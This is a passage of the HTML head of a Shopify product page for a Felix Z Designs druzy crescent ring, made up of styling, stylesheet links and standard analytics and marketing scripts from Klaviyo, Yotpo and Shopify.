        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      .swym-heart{
        z-index:1 !important;
      }
      .block-span label{
        cursor:pointer;
      }
    </style>

    <link href="//felixz.com/cdn/shop/t/65/assets/base.css?v=166620577514683755501733836429" rel="stylesheet" type="text/css" media="all" />

   <link href="//felixz.com/cdn/shop/t/65/assets/custom.css?v=128058371320996969811733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//felixz.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//felixz.com/cdn/fonts/figtree/figtree_n5.3b6b7df38aa5986536945796e1f947445832047c.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-predictive-search.css?v=83512081251802922551733836429" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
    <!-- "snippets/judgeme_core.liquid" was not rendered, the associated app was uninstalled -->
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UgdwhX/klaviyo.js?company_id=UgdwhX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Glitter Druzy Oval and CZ Crescent Double Ring",
          ProductID: 1394879266879,
          Categories: ["Rings","Shining Sunlight"],
          ImageURL: "https://felixz.com/cdn/shop/products/UR0031-009G_grande.JPG?v=1533691991",
          URL: "https://felixz.com/products/glitter-druzy-oval-crescent-ring",
          Brand: "Felix Z Designs",
          Price: "$148.00",
          Value: "148.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 13380281,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 13380281,storefrontBaseUrl: "https://felixz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1405911103","configuration":"{\"accountID\":\"UgdwhX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1287716927","configuration":"{\"yotpoStoreId\":\"xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"767950911","configuration":"{\"subscriberKey\":\"sn3nc-rz1q8rc7z1fdk9n-9v24p\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2756b79c173d049d70f9666ae55467","type":"APP","apiClientId":155369,"privacyPurposes":["ANALYTICS","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"378961983","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GVVTGDW3C9\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"86081599","configuration":"{\"pixel_id\":\"365710660640297\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"47972415","configuration":"{\"tagID\":\"2614311606089\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69173311","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Felix Z Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"felixz.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/felixz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":148.0,"currencyCode":"USD"},"product":{"title":"Glitter Druzy Oval and CZ Crescent Double Ring","vendor":"Felix Z Designs","id":"1394879266879","untranslatedTitle":"Glitter Druzy Oval and CZ Crescent Double Ring","url":"\/products\/glitter-druzy-oval-crescent-ring","type":"Ring"},"id":"12675429072959","image":{"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991"},"sku":"UR0031-009G","title":"Gold Vermeil","untranslatedTitle":"Gold Vermeil"},{"price":{"amount":148.0,"currencyCode":"USD"},"product":{"title":"Glitter Druzy Oval and CZ Crescent Double Ring","vendor":"Felix Z Designs","id":"1394879266879","untranslatedTitle":"Glitter Druzy Oval and CZ Crescent Double Ring","url":"\/products\/glitter-druzy-oval-crescent-ring","type":"Ring"},"id":"12675429466175","image":{"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431"},"sku":"UR0031-009S","title":"White Rhodium","untranslatedTitle":"White Rhodium"}],"purchasingCompany":null},},"https://felixz.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"13380281","storefrontBaseUrl":"https:\/\/felixz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":148.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Glitter Druzy Oval and CZ Crescent Double Ring\",\"vendor\":\"Felix Z Designs\",\"id\":\"1394879266879\",\"untranslatedTitle\":\"Glitter Druzy Oval and CZ Crescent Double Ring\",\"url\":\"\/products\/glitter-druzy-oval-crescent-ring\",\"type\":\"Ring\"},\"id\":\"12675429072959\",\"image\":{\"src\":\"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991\"},\"sku\":\"UR0031-009G\",\"title\":\"Gold Vermeil\",\"untranslatedTitle\":\"Gold Vermeil\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1394879266879,"gid":"gid:\/\/shopify\/Product\/1394879266879","vendor":"Felix Z Designs","type":"Ring","handle":"glitter-druzy-oval-crescent-ring","variants":[{"id":12675429072959,"price":14800,"name":"Glitter Druzy Oval and CZ Crescent Double Ring - Gold Vermeil","public_title":"Gold Vermeil","sku":"UR0031-009G"},{"id":12675429466175,"price":14800,"name":"Glitter Druzy Oval and CZ Crescent Double Ring - White Rhodium","public_title":"White Rhodium","sku":"UR0031-009S"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1394879266879,"requestId":"fa830da3-e95c-4f76-84d5-648b53499511-1769070410"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 13380281,
      theme_id: 128527040575,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//felixz.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//felixz.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//felixz.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":13380281,"isMerchantRequest":null,"themeId":128527040575,"themeCityHash":"8866350555404316330","contentLanguage":"en","currency":"USD","eventMetadataId":"bcc1c87b-2f5d-4d64-8d64-85649210fabb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1394879266879,"requestId":"fa830da3-e95c-4f76-84d5-648b53499511-1769070410","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":12675429072959,"productId":1394879266879,"productGid":"gid:\/\/shopify\/Product\/1394879266879","name":"Glitter Druzy Oval and CZ Crescent Double Ring - Gold Vermeil","price":"148.00","sku":"UR0031-009G","brand":"Felix Z Designs","variant":"Gold Vermeil","category":"Ring","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":12675429072959,"productId":1394879266879,"productGid":"gid:\/\/shopify\/Product\/1394879266879","name":"Glitter Druzy Oval and CZ Crescent Double Ring - Gold Vermeil","price":"148.00","sku":"UR0031-009G","brand":"Felix Z Designs","variant":"Gold Vermeil","category":"Ring","nonInteraction":true,"remote":false,"referer":"https:\/\/felixz.com\/products\/glitter-druzy-oval-crescent-ring"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//felixz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://felixz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="13380281"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128527040575"
  data-theme-name="Sense"
  data-theme-version="5.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://felixz.com/api/collect"
></script>
</head>

  <body class="gradient pageid-">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCTSLXQR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M53LS58"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  Welcome to our store
</p>
              </div></div><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  Spend $250 get our tote bag free + Free shipping
</p>
              </div></div>
</div>
    <div id="shopify-section-header" class="shopify-section section-header"><style>
  .heart-svg{
        margin-left: 15px;
  }
  .heart-svg svg{
    width: 22px;
    height: 22px;
}
  
</style>

<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-search.css?v=96455689198851321781733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-menu-drawer.css?v=182311192829367774911733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-cart-notification.css?v=183358051719344305851733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-cart-items.css?v=23917223812499722491733836429" media="print" onload="this.media='all'"><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-loading-overlay.css?v=167310470843593579841733836429" media="print" onload="this.media='all'"><noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
